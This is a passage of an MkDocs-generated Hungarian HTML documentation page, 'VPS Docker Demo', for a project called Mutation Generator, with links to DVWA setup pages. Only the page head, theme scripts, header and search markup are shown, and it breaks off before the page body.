




<file: VPS_DOCKER_DEMO/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../DVWA_SETUP/">
      
      
        <link rel="next" href="../DVWA_GYORS_UTMUTATO/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>VPS Docker Demo - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#vps-docker-demo-utmutato" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              VPS Docker Demo
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 